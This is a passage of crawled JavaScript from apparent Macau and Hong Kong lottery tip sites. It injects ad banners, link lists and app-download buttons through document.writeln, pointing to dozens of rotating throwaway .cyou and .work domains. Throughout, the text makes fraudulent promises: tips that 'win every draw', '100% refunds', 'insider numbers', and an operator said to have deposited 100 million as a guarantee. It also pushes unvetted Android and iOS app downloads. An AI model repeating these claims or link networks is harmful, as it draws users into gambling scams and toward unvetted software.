t=l("#"+c[0]+e)[0];t&&(t.innerHTML="",a.body.removeChild(t),clearTimeout(r.timer[e]),delete r.timer[e],"function"==typeof r.end[e]&&r.end[e](),delete r.end[e])},closeAll:function(){for(var e=a[o](c[0]),t=0,n=e.length;t<n;t++)layer.close(0|e[0].getAttribute("index"))}},"function"==typeof define?define(function(){return layer}):(n=document.scripts,e=n[n.length-1],n=(n=e.src).substring(0,n.lastIndexOf("/")+1),e.getAttribute("merge")||document.head.appendChild(((e=a.createElement("link")).href=n+"need/layer.css?2.0",e.type="text/css",e.rel="styleSheet",e.id="layermcss",e)))}(window);

--- FILE ---
content_type: application/javascript
request_url: https://a111513n.m0oh4v56oo.cyou/amlinks.js
body_size: 987
content:
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.h9oi3fxjqw.cyou/#643099.com">${am_no}期：澳门不服来战男女中特已经上料✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.kqg88tts83.cyou/#643099.com">${am_no}期：澳门凯旋之旅复式四连期期中奖✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.cjd0rtj6p9.cyou/#643099.com">${am_no}期：澳门一夜暴富五码中特已经公开✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.pvfilef1xw.cyou/#643099.com">${am_no}期：澳门全讯网单双中特再连中11期✔</a></li>

<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.hf9d120mw5.cyou/#643099.com">${am_no}期：澳门剑指六合网黑白再连中19期✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.vxs9cumjmd.cyou/#643099.com">${am_no}期：澳门青蛙论坛阴阳中特已经公开✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.hf4hckbprj.cyou/#643099.com">${am_no}期：澳门黄金屋网高手资料已公开了✔</a></li>

<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.o4v7snyqdf.cyou/#643099.com">${am_no}期：澳门三国论坛精选24码已经上料✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.53s79zn84j.cyou/#643099.com">${am_no}期：澳门恭喜发财平特一尾连中18期✔</a></li>

<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.bs5qq8h323.cyou/#643099.com">${am_no}期：澳门黄金策略六码中特已经上料✔</a></li>

<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.wj91taq53a.cyou/#643099.com">${am_no}期：澳门九五至尊④肖④码期期中奖✔</a></li>

<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.2x7y4dvsvf.cyou/#643099.com">${am_no}期：澳门七剑天山网精彩资料已公开✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.hknx-puleb-maret.work/#643099.com">${am_no}期：澳门钱多多论坛现在已经上料了✔</a></li>

<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.7d5zmit1uc.cyou/#643099.com">${am_no}期：澳门平特网吉美凶丑连中20期了✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.p6cvs8xdxi.cyou/#643099.com">${am_no}期：澳门六合宝典网笔画生肖连连中✔</a></li>

<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>

<div class="clearfix"></div></ul></div>`);





--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/header.js?v=20
body_size: 3322
content:
document.writeln(`
<style type="text/css" media="all">
.keen-slider:not([data-keen-slider-disabled]){-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;align-content:flex-start;display:flex;overflow:hidden;position:relative;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-khtml-user-select:none;width:100%}.keen-slider:not([data-keen-slider-disabled]) .keen-slider__slide{min-height:100%;overflow:hidden;position:relative;width:100%}.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-reverse]{flex-direction:row-reverse}.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-v]{flex-wrap:wrap}
</style>
<script src="${resUrl}/assets/keen_slide.js?v1"></script>
<link rel="stylesheet" href="${resUrl}/assets/popup_style.css?v36">
<script src="${resUrl}/assets/popup_html.js?v11"></script>
`);

// banner ptImg
document.writeln(`
    <div class="clearfix"><a href="${dl03_link}" target="_blank"><img loading="lazy" src="${_cdn[0]}/image/jcw_img.gif" style="width:100%;border:0"></a></div>
  `);

// css ads download
document.writeln(`
    <style>@keyframes scaleInfinity {0% {scale: 1;}50% {scale: 1.25;}100% {scale: 1}}@keyframes scaleInfinity2{0%,100%{scale:1.1}50%{scale:1}}.down-bar-boxf a img,.down-bar-boxf a p{animation:.6s step-end infinite scaleInfinity;color:#fff;font-weight:400;font-size:14px;border:none}.down-bar-boxf a p{transform-origin:left}.down-bar-boxf a img{transform-origin:right}.down-bar {max-width: 800px; line-height: 1.75; margin: 0 auto; padding: 5px 0; box-sizing: border-box;background-color:#fff;font-size: 14px;color: #888;text-align: left;}.down-bar-boxt {display: flex; align-items: center; margin-bottom: 10px;}.down-bar-boxt-1 {width: 48%; min-width: 130px; text-align: center;}.down-bar-boxt-1 img {width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}.down-bar-boxt-2 {width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}.down-bar-boxt-2l {width: 50%;}.down-bar-boxt-2r {width: 50%;}.down-bar-boxt-2r img {width: 22px;}.down-bar-rz {display: flex; align-items: center; margin-top: 5px; color: #15bc83;}.down-bar-rz img {width: auto;height: 24px; margin-right: 3px;}.down-bar-boxf {display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}.down-bar-boxf div {display: flex; justify-content: center; width: 33.33%;}.down-bar-boxf a {display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}.down-bar-boxf a img {width: 24px; margin-right: 3px;}.down-bar-boxf a:hover {margin-top: -5px;}.down-bar-boxf-1 {}.down-bar-boxf-1 a {background: #c34dff;}.down-bar-boxf-2 {}.down-bar-boxf-2 a {background: #ff5b5b;}.down-bar-boxf-3 {}.down-bar-boxf-3 a {background: #3ebc40;}@media screen and (max-width:500px) {.down-bar-boxf a img,.down-bar-boxf a p{animation:.6s step-end infinite scaleInfinity2}.down-bar-boxf a p{transform-origin:left}.down-bar-boxf a img{transform-origin:right}.down-bar {padding: 5px 0; font-size: 13px;}.down-bar-boxt-1 {width: 20%; min-width: 100px; text-align: center;}.down-bar-boxt-1 img {width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}.down-bar-boxt-2 {width: 380%;}.down-bar-boxt-2r img {width: 16px;}.down-bar-rz img {height: 20px; margin-right: 3px;}.down-bar-boxf a {height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}.down-bar-boxf a img {width: 24px; margin-right: 3px;}.down-bar-boxf a:hover {margin-top: 0;}.down-bar-boxf a img {width: 20px;margin-left:-10px}}</style>
  `);
document.writeln(`<script src="${resUrl}/assets/AnimalsHelper.js"><\/script>`);

// html ads download
document.writeln(`
    <div class="down-bar">
      <div class="down-bar-boxt">
        <div class="down-bar-boxt-1">
          <img loading="lazy" src="${_cdn[0]}/image/jcw_logo.png">
        </div>
        <div class="down-bar-boxt-2">
          <div class="down-bar-boxt-2l">
            <ul>
              <li>
                <strong>${pt.name}APP</strong>
              </li>
              <li>授权：免费软件</li>
              <li>大小：52.63MB</li>
              <li>来源：${pt.name}</li>
              <li>环境：Android/iOS</li>
            </ul>
          </div>
          <div class="down-bar-boxt-2r">
            <ul>
              <li>全国彩民首选彩票软件</li>
              <li>类型：国产软件</li>
              <li>星级： <img src="${_cdn[0]}/assets/img/star.png">
                <img src="${_cdn[0]}/assets/img/star.png">
                <img src="${_cdn[0]}/assets/img/star.png">
                <img src="${_cdn[0]}/assets/img/star.png">
                <img src="${_cdn[0]}/assets/img/star.png">
              </li>
              <li>更新时间：2025.11.30</li>
              <li>评分：9.9</li>
            </ul>
          </div>
          <div class="down-bar-rz">
            <img src="${_cdn[0]}/assets/img/rz.png">已向本站押付一亿，请大家放心投注！
          </div>
        </div>
      </div>
      <div class="down-bar-boxf">
        <div class=down-bar-boxf-1>
          <a href="${pt.apk}" target="_blank">
            <img src="${_cdn[0]}/assets/img/az.png">
            <p>Android下载</p>
          </a>
        </div>
        <div class=down-bar-boxf-2>
          <a href="${pt.ios}" target="_blank">
            <img src="${_cdn[0]}/assets/img/ios6b533a9.png">
            <p>IOS下载</p>
          </a>
        </div>
        <div class=down-bar-boxf-3>
          <a href="${pt.link}" target="_blank">
            <img src="${_cdn[0]}/assets/img/web.png">
            <p>访问官网</p>
          </a>
        </div>
      </div>
    </div>  
  `);

//5=832
document.writeln(`
    <div style="line-height:0">
      <a href="${pt11_link}" target="_blank">
      <img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif" />
    </a>

   <a href="${pt9_link}" target="_blank">
      <img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif" />
    </a>
    
    <a href="${pt8_link}" target="_blank">
      <img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100x.gif" />
    </a>

    
    </div>
    <a href="${pt.link}" target="_blank">
      <div style="background-color: #fff30d;line-height: 35px;font-weight:500;font-size: 20px;text-align: center;color:#ff0202;">新用户首充100元，必中资料仅限客服领取</div>
    </a>
  `);

document.writeln(`<div class="clearfix"></div>`);

// call to amlink.js
if(typeof load_header_link === 'function'){
  load_header_link();
}else{
  document.writeln(
    `<script src="${
      ["hk", "hk2"].includes(jy.type) ? "./file" : ""
    }/amlinks.js"><\/script>`
  );
}

if (jy.type.slice(0, 2) == "hk") {
    document.writeln(
        `<script src="${resUrl}/assets/TcPlayer.js" charset="utf-8"></script>`
    );
}

// import lib AnimalsHelper

var pi = jy.o || 0;
pi = isNaN(parseInt(pi)) ? 0 : parseInt(pi);
const _specialPages = ["705999", "410144", "193844", "336640"];
const _hiddenKjBoxPages = ["8595"];

if (!_hiddenKjBoxPages.includes(jy.siteid)) {
    if (_specialPages.includes(jy.siteid) || [0, 14, 25].includes(pi)) {
        document.writeln(`<script src="${resUrl}/assets/kj_ws.js"><\/script>`);
    } else {
        document.writeln(
            `<link rel="stylesheet" type="text/css" href="${resUrl}/assets/kj.css"><script src="${resUrl}/assets/mkj.js"><\/script>`
        );
    }
}

// ads banner
document.writeln(
    `
   <style>.union td a,.union td a:link,.union td a:visited{font-size: 16px;text-decoration:none;color:red}</style>
   <table class="union" style="text-align: center;border:2px solid red;border-radius: 5px;color: red;width: 100%;margin:0;background:#fff;border-collapse: collapse;border-spacing: 0;">
      <tbody>
        <tr>
          <th colspan="4" style="width: 100%;text-align: center; background-image: linear-gradient(to left, #bc00ff, #00dcff);box-shadow:  0 2px 1px  #800080;line-height:30px; font-weight: bold;font-size: 20px;color: #FFFF00;">
            <a style="display:block;width:100%;color:#FFFF00;font-weight: bold;" target="_blank" href="https://${jy.siteid
    }n${ver}.9jns2czty8.cyou/${jy.type.slice(0, 2) == "hk" ? "hk.html" : "am.html"
    }">${am_no}期:祥彩联盟<font color="#fff">&#53;&#51;&#48;&#46;&#99;&#111;&#109;</font>为${pt.name}担保</a>
          </th>
        </tr>
        <tr>
          <th colspan="4" style="line-height: 35px;font-size: 20px;background: #056f1e">
            <a href="${am_link}" target="_blank" style="color: #ffff83;font-weight: bold;">${am_no}期: <font color="#fff">26333</font>澳门玄机内幕三连肖必中 </a>
          </th>
        </tr>
        <tr>
          <th colspan="4" style="line-height: 35px;font-size: 20px;background: #f20d0d">
            <a href="${hk_link}" target="_blank" style="color: #ffff83;font-weight: bold;">${hk_no}期: <font color="#fff">27333</font>港彩必發二十年准确95% </a>
          </th>
        </tr>
      </tbody>
    </table>
    <div class="union2-bar">
    <a target="_blank" href="https://309jlwn${ver}.le70sx7wnl.cyou">
      <img class="lazyload" width="100%" src="https://cdn.edgobase.com/assets/img/309jlw.gif" width="100%" border="0" />
    </a>
    <a target="_blank" href="https://409kjn${ver}.nlh97bplc0.cyou">
      <img class="lazyload" width="100%" src="https://cdn.edgobase.com/assets/img/409kj.gif" width="100%" border="0" />
    </a>
    <a target="_blank" href="https://530dhn${ver}.vbpc6hp0kg.cyou">
      <img class="lazyload" width="100%" src="https://cdn.edgobase.com/assets/img/530dh.gif" width="100%" border="0" />
    </a>
    </div>
  `
);
document.writeln(`<style>
  .union2-bar img {vertical-align:middle}
  @supports (font: -apple-system-body) and (-webkit-appearance: none) {
   .down-bar img {
      vertical-align:top
    }
   .down-bar img:not(:root:root){ 
      vertical-align:top
      }
  }
  
  </style>`);


--- FILE ---
content_type: application/javascript
request_url: https://otc0.edgobase.com/assets/no.js?v1215135
body_size: -112
content:
var am_no = '350';
var tw_no = '';
var hk_no = '130';
var hk_nxt_day = '12-16';


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/sites_am5.js
body_size: 5295
content:
//am2+am3+hk3 link back to am2-50+15
var COLORS = ['3366FF','C34DFF','FF5B5B','3366FF','FF3399','C34DFF','3366FF','FF3399','FF5B5B','979700','FF3399','3366FF','FF5B5B','C34DFF','FF3399','3366FF','FF5B5B','FF3399','FF5B5B','3366FF'];

var am5_slogon = ['⒓码出特','十码中特','三肖专区','绝杀三肖','红蓝绿肖','绝杀半波','琴棋书画','杀半单双','二肖四码','三肖六码','壹国中特','文房四宝','必杀一合','家野中特','四尾八码','赌王玄机','二尾四码','三尾中特','平特⒈肖','平特一尾','四肖八码','必杀一肖','稳定八尾','三半单双','⒉肖⒋码']

// var am5_slogon = am5_slogons.random()

var amsites_config = {
    a:[
        [''+jy.siteid+'n'+ver+'.j6wr8pa7ko.cyou','曾夫人网'],
        [''+jy.siteid+'n'+ver+'.wzye-hitar-lomeb.work','彩民之家'],
        [''+jy.siteid+'n'+ver+'.vfaw-piton-marek.work','诸葛亮网'],
        [''+jy.siteid+'n'+ver+'.kyra-mutel-fadix.work','六合彩网'],
        [''+jy.siteid+'n'+ver+'.waf8hahqz3.cyou','小神童网'],
        [''+jy.siteid+'n'+ver+'.lgvlzvcwy8.cyou','六合联盟'],
        [''+jy.siteid+'n'+ver+'.dbx3ebyiov.cyou','伯乐论坛'],
        [''+jy.siteid+'n'+ver+'.pvux-nitef-karob.work','九龙论坛'],
        [''+jy.siteid+'n'+ver+'.wj91taq53a.cyou','九五至尊'],
        [''+jy.siteid+'n'+ver+'.wdso-napel-ferit.work','六合财神'],
        [''+jy.siteid+'n'+ver+'.l68ji59c2b.cyou','挂牌论坛'],
        [''+jy.siteid+'n'+ver+'.9626h7q50o.cyou','摇钱树网'],
        [''+jy.siteid+'n'+ver+'.pwzx-furel-hanit.work','宝马论坛'],
        [''+jy.siteid+'n'+ver+'.ngzjkuhm8q.cyou','澳六玄网'],
        [''+jy.siteid+'n'+ver+'.osnh-hapir-lutex.work','黄大仙网'],
        [''+jy.siteid+'n'+ver+'.qgmx-hareb-siton.work','天线宝宝'],
        [''+jy.siteid+'n'+ver+'.rvju-kimad-telow.work','大赢家网'],
        [''+jy.siteid+'n'+ver+'.532rbn4jlx.cyou','六合知音'],
        [''+jy.siteid+'n'+ver+'.wo4il1ipec.cyou','钱多多网'],
        [''+jy.siteid+'n'+ver+'.oi0ob1pd9m.cyou','赢彩论坛'],
    ],
    b:[
        [''+jy.siteid+'n'+ver+'.bs5qq8h323.cyou','黄金策略'],
        [''+jy.siteid+'n'+ver+'.39qot5uw8g.cyou','鬼谷子网'],
        [''+jy.siteid+'n'+ver+'.pdak-rimev-hosun.work','惠泽天下'],
        [''+jy.siteid+'n'+ver+'.9cjlao23k0.cyou','凯旋门网'],
        [''+jy.siteid+'n'+ver+'.zxtu-miran-pelod.work','姜太公网'],
        [''+jy.siteid+'n'+ver+'.fb74gu9qhm.cyou','六合宗师'],
        [''+jy.siteid+'n'+ver+'.fpki-darel-luton.work','曾半仙网'],
        [''+jy.siteid+'n'+ver+'.fjxr-wuneb-gatol.work','一点通网'],
        [''+jy.siteid+'n'+ver+'.c06n3lfd9k.cyou','澳彩传奇'],
        [''+jy.siteid+'n'+ver+'.ztne-dalop-wirek.work','淘六合网'],
        [''+jy.siteid+'n'+ver+'.63cl9njupk.cyou','金钥匙网'],
        [''+jy.siteid+'n'+ver+'.8w9sfcwps6.cyou','曾道人网'],
        [''+jy.siteid+'n'+ver+'.fqam-huset-bolir.work','藏宝阁网'],
        [''+jy.siteid+'n'+ver+'.gpvpr19s2e.cyou','澳彩论坛'],
        [''+jy.siteid+'n'+ver+'.jhva-pilem-ruton.work','红灯笼网'],
        [''+jy.siteid+'n'+ver+'.1e2gzderjr.cyou','大家發网'],
        [''+jy.siteid+'n'+ver+'.olzg-durex-kimol.work','水果奶奶'],
        [''+jy.siteid+'n'+ver+'.yv9x6zlzoe.cyou','笑傲六合'],
        [''+jy.siteid+'n'+ver+'.4ocorhdf0v.cyou','刘伯温网'],
        [''+jy.siteid+'n'+ver+'.81p4970af8.cyou','天线宝宝']
    ],
    c:[
        [''+jy.siteid+'n'+ver+'.orqw-sinep-talud.work','赛马会网'],
        [''+jy.siteid+'n'+ver+'.b2ikzjb19c.cyou','雷锋论坛'],
        [''+jy.siteid+'n'+ver+'.llf5yrdbb8.cyou','管家婆网'],
        [''+jy.siteid+'n'+ver+'.88uez1mdtc.cyou','十二生肖'],
        [''+jy.siteid+'n'+ver+'.3yctim6btm.cyou','摇钱树网'],
        [''+jy.siteid+'n'+ver+'.x7aovfr4li.cyou','神算子网'],
        [''+jy.siteid+'n'+ver+'.4d05jsw78g.cyou','澳门狂飙'],
        [''+jy.siteid+'n'+ver+'.zlaq-feron-midet.work','管家婆网'],
        [''+jy.siteid+'n'+ver+'.zfx2f1ujvm.cyou','红灯笼网'],
        [''+jy.siteid+'n'+ver+'.dxqh-piton-saler.work','聚宝盆网'],
        [''+jy.siteid+'n'+ver+'.tbik-narol-suept.work','天天六合'],
        [''+jy.siteid+'n'+ver+'.7t5iwt7t5d.cyou','六合至尊'],
        [''+jy.siteid+'n'+ver+'.4us5jsiocp.cyou','澳门金牛'],
        [''+jy.siteid+'n'+ver+'.mcko-tiner-wupas.work','大富翁网'],
        [''+jy.siteid+'n'+ver+'.qyem-hosat-lunik.work','三合皇网'],
        [''+jy.siteid+'n'+ver+'.yshc-bunar-waxel.work','新黄大仙'],
        [''+jy.siteid+'n'+ver+'.rkaj-luxen-mitob.work','十赌九赢'],
        [''+jy.siteid+'n'+ver+'.aq2ehvlq4j.cyou','大赢家网'],
        [''+jy.siteid+'n'+ver+'.a6nda0lerj.cyou','六合骑士'],
        [''+jy.siteid+'n'+ver+'.g6z0q5id2o.cyou','曾道人网']
    ],
    d:[
        [''+jy.siteid+'n'+ver+'.af8o70vbxm.cyou','王者论坛'],
        [''+jy.siteid+'n'+ver+'.wqzu-hinop-maret.work','诸葛神算'],
        [''+jy.siteid+'n'+ver+'.4ddlni3qkx.cyou','大三巴网'],
        [''+jy.siteid+'n'+ver+'.b27bwsv9jm.cyou','大家發网'],
        [''+jy.siteid+'n'+ver+'.lws15n5xjk.cyou','500万论坛'],
        [''+jy.siteid+'n'+ver+'.bgqu-niter-wopas.work','港澳六合'],
        [''+jy.siteid+'n'+ver+'.nxol-durek-mitav.work','六合头条'],
        [''+jy.siteid+'n'+ver+'.gnpltwzm3c.cyou','四不像网'],
        [''+jy.siteid+'n'+ver+'.v2w5owit2e.cyou','港澳图库'],
        [''+jy.siteid+'n'+ver+'.irvgvbtq5d.cyou','红姐论坛'],
        [''+jy.siteid+'n'+ver+'.o4v7snyqdf.cyou','三国论坛'],
        [''+jy.siteid+'n'+ver+'.sg8wacf6n5.cyou','澳门抓码'],
        [''+jy.siteid+'n'+ver+'.kjfa-mirod-salet.work','济公论坛'],
        [''+jy.siteid+'n'+ver+'.39qot5uw8g.cyou','鬼谷子网'],
        [''+jy.siteid+'n'+ver+'.ozph-rinte-bakol.work','生财有道'],
        [''+jy.siteid+'n'+ver+'.xjau-poned-furik.work','六合英雄'],
        [''+jy.siteid+'n'+ver+'.ewd5o0ewyu.cyou','六合头条'],
        [''+jy.siteid+'n'+ver+'.z96n1cu27x.cyou','壹码中特'],
        [''+jy.siteid+'n'+ver+'.yk2vxmneaj.cyou','澳门王牌'],
        [''+jy.siteid+'n'+ver+'.qlor4du7q2.cyou','彩票通信']
    ],
    e:[
        [''+jy.siteid+'n'+ver+'.qvze-nopar-dalex.work','五福临门'],
        [''+jy.siteid+'n'+ver+'.bxej-wiron-kated.work','港澳六合'],
        [''+jy.siteid+'n'+ver+'.tmbu-ladep-sorex.work','九宫论坛'],
        [''+jy.siteid+'n'+ver+'.5wuf6bp2n1.cyou','风云会网'],
        [''+jy.siteid+'n'+ver+'.mvjrw0g56b.cyou','白小姐网'],
        [''+jy.siteid+'n'+ver+'.hknx-puleb-maret.work','钱多多网'],
        [''+jy.siteid+'n'+ver+'.csde-baton-virel.work','理财婆网'],
        [''+jy.siteid+'n'+ver+'.tfam26nf64.cyou','六合神算'],
        [''+jy.siteid+'n'+ver+'.uvnx-ribad-kalet.work','百分百网'],
        [''+jy.siteid+'n'+ver+'.kqap-bolir-hatev.work','小诸葛网'],
        [''+jy.siteid+'n'+ver+'.u7ouxez9bk.cyou','情报局网'],
        [''+jy.siteid+'n'+ver+'.o3iddy2qu2.cyou','小诸葛网'],
        [''+jy.siteid+'n'+ver+'.9t0e4n109j.cyou','红虎论坛'],
        [''+jy.siteid+'n'+ver+'.rdlzpjh5az.cyou','铁算盘网'],
        [''+jy.siteid+'n'+ver+'.t02im41c1z.cyou','港澳大桥'],
        [''+jy.siteid+'n'+ver+'.em5aufxwll.cyou','财运论坛'],
        [''+jy.siteid+'n'+ver+'.og2yo0sqlw.cyou','一点红网'],
        [''+jy.siteid+'n'+ver+'.vjzu5gx91c.cyou','精鹰论坛'],
        [''+jy.siteid+'n'+ver+'.y5mq1iw8oi.cyou','广东神算'],
        [''+jy.siteid+'n'+ver+'.u58bkd3pkr.cyou','金算盘网']
    ],
    f:[
        [''+jy.siteid+'n'+ver+'.bs5qq8h323.cyou','黄金策略'],
        [''+jy.siteid+'n'+ver+'.39qot5uw8g.cyou','鬼谷子网'],
        [''+jy.siteid+'n'+ver+'.pdak-rimev-hosun.work','惠泽天下'],
        [''+jy.siteid+'n'+ver+'.9cjlao23k0.cyou','凯旋门网'],
        [''+jy.siteid+'n'+ver+'.zxtu-miran-pelod.work','姜太公网'],
        [''+jy.siteid+'n'+ver+'.fb74gu9qhm.cyou','六合宗师'],
        [''+jy.siteid+'n'+ver+'.fpki-darel-luton.work','曾半仙网'],
        [''+jy.siteid+'n'+ver+'.fjxr-wuneb-gatol.work','一点通网'],
        [''+jy.siteid+'n'+ver+'.c06n3lfd9k.cyou','澳彩传奇'],
        [''+jy.siteid+'n'+ver+'.ztne-dalop-wirek.work','淘六合网'],
        [''+jy.siteid+'n'+ver+'.63cl9njupk.cyou','金钥匙网'],
        [''+jy.siteid+'n'+ver+'.8w9sfcwps6.cyou','曾道人网'],
        [''+jy.siteid+'n'+ver+'.fqam-huset-bolir.work','藏宝阁网'],
        [''+jy.siteid+'n'+ver+'.gpvpr19s2e.cyou','澳彩论坛'],
        [''+jy.siteid+'n'+ver+'.jhva-pilem-ruton.work','红灯笼网'],
        [''+jy.siteid+'n'+ver+'.1e2gzderjr.cyou','大家發网'],
        [''+jy.siteid+'n'+ver+'.olzg-durex-kimol.work','水果奶奶'],
        [''+jy.siteid+'n'+ver+'.yv9x6zlzoe.cyou','笑傲六合'],
        [''+jy.siteid+'n'+ver+'.4ocorhdf0v.cyou','刘伯温网'],
        [''+jy.siteid+'n'+ver+'.81p4970af8.cyou','天线宝宝']
    ],
    g:[
        [''+jy.siteid+'n'+ver+'.orqw-sinep-talud.work','赛马会网'],
        [''+jy.siteid+'n'+ver+'.b2ikzjb19c.cyou','雷锋论坛'],
        [''+jy.siteid+'n'+ver+'.llf5yrdbb8.cyou','管家婆网'],
        [''+jy.siteid+'n'+ver+'.88uez1mdtc.cyou','十二生肖'],
        [''+jy.siteid+'n'+ver+'.3yctim6btm.cyou','摇钱树网'],
        [''+jy.siteid+'n'+ver+'.x7aovfr4li.cyou','神算子网'],
        [''+jy.siteid+'n'+ver+'.4d05jsw78g.cyou','澳门狂飙'],
        [''+jy.siteid+'n'+ver+'.zlaq-feron-midet.work','管家婆网'],
        [''+jy.siteid+'n'+ver+'.zfx2f1ujvm.cyou','红灯笼网'],
        [''+jy.siteid+'n'+ver+'.dxqh-piton-saler.work','聚宝盆网'],
        [''+jy.siteid+'n'+ver+'.tbik-narol-suept.work','天天六合'],
        [''+jy.siteid+'n'+ver+'.7t5iwt7t5d.cyou','六合至尊'],
        [''+jy.siteid+'n'+ver+'.4us5jsiocp.cyou','澳门金牛'],
        [''+jy.siteid+'n'+ver+'.mcko-tiner-wupas.work','大富翁网'],
        [''+jy.siteid+'n'+ver+'.qyem-hosat-lunik.work','三合皇网'],
        [''+jy.siteid+'n'+ver+'.yshc-bunar-waxel.work','新黄大仙'],
        [''+jy.siteid+'n'+ver+'.rkaj-luxen-mitob.work','十赌九赢'],
        [''+jy.siteid+'n'+ver+'.aq2ehvlq4j.cyou','大赢家网'],
        [''+jy.siteid+'n'+ver+'.a6nda0lerj.cyou','六合骑士'],
        [''+jy.siteid+'n'+ver+'.g6z0q5id2o.cyou','曾道人网']
    ]
}

var amlinks5_style = {
    a:'<style>.amlinks5 li a {height: 36px;line-height: 36px;text-align: center;border: solid 1px #ddd;border-radius: 8px;background: #eee;background-image: linear-gradient(to top, #fff, #eee, #fff);box-shadow: 0 2px 5px rgba(0,0,0,0.1);display: block;font-size: 17px;font-weight: bold;color: #000;margin-top:0px}</style><div style="text-align: center;color: #000;background: linear-gradient(#e5c88e,#f8f3f2);border: solid 2px #ebcd92;text-shadow: 0px 0px 10px #e5e5e5;height: 40px;line-height: 36px;border-bottom: 1px solid #738e9f;border-top-left-radius: 5px;border-top-right-radius: 5px;font-weight: bold;font-size: 26px;">≌澳门六合彩各大型资料站≌</div><div class="amlinks5"><ul>',
    b:'<style>.amlinks5{display: flex; flex-wrap: wrap; justify-content: space-between; background: linear-gradient(130deg, rgba(218,191,255,1) 0%, rgba(144,122,214,1) 25%, rgba(44,42,74,1) 50%, rgba(79,81,140,1) 75%, rgba(127,222,255,1) 100%);}.amlinks5 li a {width:100%;height: 36px;line-height: 36px;text-align: center;border: solid 1px #ddd;border-radius: 8px;background: #eee;background-image: linear-gradient(to top, #fff, #eee, #fff);box-shadow: 0 2px 5px rgba(0,0,0,0.1);display: flex;justify-content:center;font-size: 17px;font-weight: bold;color: #000;margin-top:5px}</style><div class="amlinks5"><ul style="width:100%;padding:6px"><div class="x_header" style="width: 100%; text-align: center; padding: 6px 0; font-size: 17px; font-weight: bold; color: #fff; display: inline-block; position: relative;">至尊高手榜全网连中料</div>',
    c:'<style>.amlinks5 li a {width:100%;text-align:center;display:inline-block;margin-top: 5px; font-size: 17px; text-shadow: rgba(0, 0, 0, 0.5) 0px 0px 0px; background: linear-gradient(to top, #D5E5E8, #D5E5E8); border-radius: 0.5rem; text-align: center; line-height: normal;}</style><p style="text-align:center;margin: 0px; padding: 5px; font-size: 24px; color: #FFFF00; text-shadow: rgba(0, 0, 0, 0.5) 0px 0px 0px; background: linear-gradient(to top, #D5E5E8, #D5E5E8); border-radius: 0.5rem; text-align: center; line-height: normal;"><strong><span style="font-family:微软雅黑;font-size:17px;color:#0000FF"><img src="'+resUrl+'/image/handright.gif" width="35" height="20" border="0">【站长精选</span><span style="font-family:微软雅黑;font-size:17px;color:#FF0000">澳门优秀</span><span style="font-family:微软雅黑;font-size:17px;color:#0000FF">站点合集】</span></strong></p><div class="amlinks5"><ul style="width:100%">',
    d:'<style>.amlinks5 li a {height: 36px;line-height: 36px;text-align: center;border-bottom: solid 1px #ddd;background-image: linear-gradient(to top, #fff, #eee, #fff);box-shadow: 0 2px 5px rgba(0,0,0,0.1);display: block;font-size: 17px;font-weight: bold;color: #000;margin-top:0px}</style><div style="text-align: center;color: #000;background: linear-gradient(#e5c88e,#f8f3f2);border: solid 2px #ebcd92;text-shadow: 0px 0px 10px #e5e5e5;height: 40px;line-height: 36px;border-bottom: 1px solid #738e9f;border-top-left-radius: 5px;border-top-right-radius: 5px;font-weight: bold;font-size: 26px;">≌澳门六合彩各大型资料站≌</div><div class="amlinks5"><ul>',
